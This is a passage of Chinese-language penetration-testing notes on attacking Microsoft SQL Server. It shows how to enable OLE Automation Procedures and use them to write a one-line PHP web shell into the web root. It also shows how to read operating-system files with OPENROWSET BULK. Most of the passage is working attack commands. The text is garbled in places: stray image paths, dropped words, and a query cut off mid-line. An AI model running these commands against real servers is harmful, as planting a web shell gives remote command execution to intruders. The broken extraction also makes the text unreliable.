 写入文件
要使用 写入文件，我们需要启用需要管理员权限的 Ole 自动化过程，然后执行一些存储过程来创建文件：
MSSQL
# Enable Ole Automation Procedures
sp_configure 'show advanced options', 1
RECONFIGURE
sp_configure 'Ole Automation Procedures', 1
RECONFIGURE
# Create a File
DECLARE @OLE INT
DECLARE @FileID INT
EXECUTE sp_OACreate 'Scripting.FileSystemObject', @OLE OUT
EXECUTE sp_OAMethod @OLE, 'OpenTextFile', @FileID OUT, 'c:\inetpub\wwwroot\webshell.php',
EXECUTE sp_OAMethod @FileID, 'WriteLine', Null, '<?php echo shell_exec($_GET["c"]);?>'
EXECUTE sp_OADestroy @FileID
EXECUTE sp_OADestroy @OLE
读取文件OPENROWSET
默认情况下，允许对帐户具有读取访问权限的操作系统中的任何文件读取文件。我们可以使用以下 SQL 查
询： MSSQL
SELECT * FROM OPENROWSET(BULK N'C:/Windows/System32/drivers/etc/hosts', SINGLE_CLOB) AS C
但是，该选项需要 or 权限。 BULK ADMINISTER BULK OPERATIONS
ADMINISTER DATABASE BULK OPERATIONS
本
量。
# Check if you have it
SELECT * FROM fn_my_permissions(NULL, 'SERVER') WHERE permission_name='ADMINISTER BULK OP